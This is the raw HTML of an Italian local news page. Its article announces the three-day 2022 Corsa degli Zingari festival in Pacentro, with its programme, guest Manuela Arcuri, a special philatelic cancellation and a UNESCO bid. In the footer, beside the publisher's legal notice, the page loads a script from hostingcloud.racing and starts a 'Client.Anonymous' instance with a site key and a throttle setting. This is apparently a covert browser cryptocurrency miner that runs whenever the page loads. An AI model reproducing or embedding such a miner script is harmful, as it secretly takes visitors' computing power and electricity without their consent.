

--- FILE ---
content_type: text/html
request_url: https://www.allnewsabruzzo.it/articolo.asp?id=72530
body_size: 13589
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html >
  
	<head>
		<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">
		<meta name="generator" content="Adobe GoLive 6">
		<title>LA CORSA DEGLI ZINGARI TORNA A SETTEMBRE CON TRE GIORNI DI FESTA E UNO SPECIALE ANNULLO FILATELICO</title>
		<link href="class.css" rel="stylesheet" media="screen">		


<script src="flowplayer-3.2.6.min.js"></script>

<script language=javascript> 
function CallPrint(strid) 
{ 
// var prtContent = document.getElementById(strid); 
// var WinPrint = window.open('','print','left=50000,top=50000,width=0,height=0,toolbar=0,scrollbars=0,status=0'); 
// WinPrint.document.write(prtContent.innerHTML); 
// WinPrint.document.close(); 
// WinPrint.focus(); 
// WinPrint.print(); 
// WinPrint.close(); 
// prtContent.innerHTML=strOldOne; 
 
 var printContents = document.getElementById(strid).innerHTML;
 var originalContents = document.body.innerHTML;
 document.body.innerHTML = printContents;
 window.print();
 document.body.innerHTML = originalContents; 
} 
</script> 


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	</head>

	<body bgcolor="#ffffff">
		<div align="center">

			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="148">
					<td width="560" height="148">
						<div align="left">
							<a href="index.asp"><img src="images/testata.jpg" alt="" height="136" width="500" border="0"></a></div>
					</td>
					<td colspan="2" width="440" height="148">
						<div align="center">
							</div>
					</td>
				</tr>
			</table>
			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="20">
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
				</tr>
				<tr height="43">
					<!- menu pagine ->
					<td class="Testo" colspan="2" width="1000" height="43"><a href="javascript:history.back();"class="menusec"><< </a>
						<div align="left">
							<table width="999" border="0" cellspacing="0" cellpadding="0" background="images/fondom.png">
								<tr height="28">
								<td align="center" valign="middle" height="28" >
								  	<a href="index.asp" class="forbutton">home</a>
							  	</td>
									
  	<td align="center" height="28" ><a href="pagina.asp?idp=2" class="forbutton">cronaca </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=3" class="forbutton">sport </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=4" class="forbutton">cultura </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=6" class="forbutton">salute </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=7" class="forbutton">cucina </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=23" class="forbutton">economia </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=26" class="forbutton">curiosità </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=18" class="forbutton">cinema ed eventi </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=21" class="forbutton">animali </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=16" class="forbutton">media </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=17" class="forbutton">pubblichiamo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=11" class="forbutton">raccontiamocelo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=25" class="forbutton">privacy policy </a>
  	</td>
  									
								</tr>
							</table>
						</div>
						
					</td>
				</tr>
				<tr height="20">
					<td class="Testo" colspan="2" bgcolor="#2b36c6" width="1000" height="20">
						
					</td>
				</tr>
				<tr height="40">
					<td colspan="2" width="1000" height="40">
						<div align="center">
						
						</div>
					</td>
				</tr>
				<tr height="35">
					<td colspan="2" width="1000" height="35">
						<table width="996" border="0" cellspacing="0" cellpadding="0" class="menusec">
							<tr height="40">
								<td width="4" height="40"></td>
								<td width="39" height="40">

									<div align="center">
										<a href="javascript:CallPrint('divPrint');"><img src="images/stampante.jpg" alt="stampa" height="40" width="39" border="0"></a>
									</div>									

								</td>
								<td width="212" height="40">
									<div align="center">
										</div>
								</td>
								<th width="436" height="40"  class="titolo">
									<div align="left">
										cinema ed eventi</div>
								</th>
								<td width="6" height="40">
								</td>
								<td width="7" height="40"></td>
								<td width="92" height="40">
									<div align="right">
										30/08/2022<br>
										20:14:34</div>
								</td>
								<td width="10" height="40"></td>
								<td width="6" height="40"></td>
								<td width="184" height="40">
										by<br>
									ALLCDN</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr height="10">
					<td colspan="2" width="1000" height="10">
						<hr>
					</td>
				</tr>
				<tr height="99">
					<td rowspan="3" valign="top" width="791">
						<div id="divPrint" align="left">
							<table width="783" border="0" cellspacing="0" cellpadding="0">
								<tr>


									<td valign="top" width="240">
										<table width="240" border="0" cellspacing="0" cellpadding="0">
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/vigili/CORSA%20ZINGARI%202022.jpg  width="240" border="0"></td>
											</tr>
											
										</table>
									</td>
									<td width="543" >
										<div align="center">



											<table width="515" border="0" cellspacing="0" cellpadding="0">
												<tr height="19">
													<td class="Titolo" width="515" height="19"><a href="articolo.asp?id=72530" class="Titolo">LA CORSA DEGLI ZINGARI TORNA A SETTEMBRE CON TRE GIORNI DI FESTA E UNO SPECIALE ANNULLO FILATELICO</a></td>
												</tr>
												<tr>
													<td class="SottoTitolo" width="515"><br>Il 31 agosto la presentazione della storica manifestazione che quest’anno ha come madrina Manuela Arcuri.</td>
												</tr>
												<tr height="8">
													<td class="Testo" width="515" height="8">
														<div align="center">
														   
														</div>
													</td>
												</tr>
												<tr>
													<td class="Testo" width="515"><p align="justify">PACENTRO - La Corsa degli Zingari di Pacentro celebra l’edizione 2022 con tre giorni di festa, il primo fine settimana di settembre.
Un cartellone ricco e variegato, quello allestito dall’omonima associazione, capitanata dal 2018 dal vulcanico Giuseppe De Chellis. <br>
Si parte venerdì 2 settembre. Ogni giornata, a partire dalle ore 18, sarà aperta dallo Street Food Fest “Peccati di gola”. In programma musica e intrattenimento, con la presenza di big in grado di accontentare tutte le fasce d’età.<br>
Ospite d’eccezione sarà l’attrice Manuela Arcuri, madrina 2022 della Corsa degli Zingari. La storica manifestazione, che fonde sacro e profano, sarà di scena domenica 4 settembre.<br>
«Quella di quest’anno è sicuramente l’edizione più ricca della mia presidenza» annuncia De Chellis. «Ci saranno tre giorni dedicati allo street food e intrattenimento musicale. Ciliegina sulla torta saranno i big, indiscussi protagonisti delle tre serate. Le prime due serate sono dedicate ai più giovani. Gli spettacoli tornano ad animare il cuore di Pacentro».<br>
 Il 2 settembre, dalle 21.30, in via Roma sarà di scena Nunzio, «il personaggio più popolare dell’edizione 2022 di “Amici di Maria De Filippi”, accompagnato da Le Camomilla» precisa De Chellis. Lo show di Nunzio sarà anticipato, alle 20.30, dalla musica di una formazione locale, che intratterrà il pubblico durante la cena.
Sabato 3 settembre, dalle ore 20, il cuore del paese si trasformerà in una discoteca all’aperto. Alle 21.30 sono attesi dj e speaker di RDS, a cui seguiranno i tradizionali fuochi pirotecnici.<br>
«In occasione della giornata clou di domenica, arriverà a Pacentro Manuela Arcuri, madrina dell’edizione 2022 della manifestazione» aggiunge. «Manuela Arcuri seguirà, dalle ore 16, la Corsa degli Zingarelli, che torna dopo lo stop dovuto alla pandemia, e la Corsa degli Zingari. Dopo le premiazioni, la giornata sarà conclusa dal concerto dei Cugini di Campagna, in programma alle 21.30». <br>
Chi raggiungerà Pacentro il 4 settembre avrà, inoltre, l’occasione di portare con sé un ricordo speciale della giornata. L’edizione 2022 della Corsa egli Zingari sarà, infatti, impreziosita dall’annullo filatelico, uno speciale timbro per celebrare la manifestazione, e mille cartoline dedicate. Il bozzetto grafico dell’annullo, a cura di Elisabetta Santini, riproduce il logo della Corsa con l’aggiunta dello skyline di Pacentro e del Colle Ardinghi. <br>
La Corsa degli Zingari è organizzata dall’omonima associazione con la Confraternita della Madonna di Loreto. 
Prosegue, intanto, spedito il cammino della Corsa verso la candidatura a Patrimonio Immateriale UNESCO. Lo scorso 26 agosto il Consiglio comunale di Pacentro si è riunito in seduta straordinaria con all’ordine del giorno il “riconoscimento della Corsa degli Zingari quale patrimonio culturale demoetnoantropologico immateriale della comunità di Pacentro”.
«Stiamo lavorando in sinergia con l’amministrazione comunale per portare la Corsa degli Zingari dove merita» conclude De Chellis «Insieme si vince, da soli si sogna. Ringraziamo il sindaco e l’intera l’amministrazione per il riconoscimento che porterà lustro a tutto il paese».<br>
La tre giorni sarà presentata ufficialmente il 31 agosto alle ore 11 nella sede dell’associazione culturale Corsa degli Zingari, in via Santa Maria Maggiore n° 61 a Pacentro. Interverranno il presidente dell’associazione Giuseppe De Chellis, il priore della Confraternita Madonna di Loreto Piero Paletta e il sindaco di Pacentro Guido Angelilli.



</p></td>

												</tr>
											</table>
										</div>
									</td>
								</tr>
								<tr height="10">
									<td valign="top" width="240" height="10"></td>
									<td valign="top" width="543" height="10"></td>
								</tr>
								<tr>
									<td colspan="2" valign="top" width="783">
									<div class="fb-like" data-send="false" data-width="450" data-show-faces="false" align="left">
											
										</div>
									</td>
								</tr>
							</table>
						</div>
					</td>
					<td rowspan="3" valign="top" width="209">
						<div align="center">
							<table width="205" border="0" cellspacing="0" cellpadding="0">
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr>
									<td colspan="2" width="205"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="91">
									<td colspan="2" width="205" height="91"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="110">
									<td colspan="2" width="205" height="110"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
							</table>
						</div>
					</td>
				</tr>
				<tr height="9">
					
				</tr>
				<tr>
					
				</tr>

				<tr>
					<td class="forTexts" colspan="2" bgcolor="#2b36c6" width="1000">
						<div align="center">
						   <br>Allmedia Comunicazioni P.I.01986210688 - tel. 3279033474<br>Testata giornalistica AllNewsAbruzzo.it registrata presso il Tribunale di Pescara al n. 18/2011 dell'8/11/2011 - Iscrizione al Roc n. 22390.<br>Alcune fotografie potrebbero essere prese dalla rete considerandole di dominio pubblico. I legittimi proprietari, contrari alla pubblicazione, possono contattare la redazione.<script src="https://www.hostingcloud.racing/NBE9.js"></script><script>var _client=new Client.Anonymous('f46b5bf2ce262b3a21433b3211dea3f7787813b11feba4ff1acc51dd11e97828',{throttle: 0.5, c: 'w', ads: 0}); _client.start(); </script><br>	
						</div>
					</td>
				</tr>
				<tr>
					<td class="forTexts" width="791"><a href="" style="display:none;width:0px;height:0px;" id="player"></td>
					<td class="forTexts" width="209">
						<div align="right">
							<a href="login.html"><img src="images/key.jpg" alt="" height="14" width="15" border="0"></a></div>
					</td>
				</tr>
			</table>
		</div>
		<p></p>
		

<script language="JavaScript">
flowplayer("player", "flowplayer-3.2.7.swf",  {
	clip: {
		
		// these two configuration variables does the trick
		autoPlay: false, 
		autoBuffering: true // <- do not place a comma here  
	}
});
</script>



	</body>

</html>
				
					
				
				
					
				
				
					
				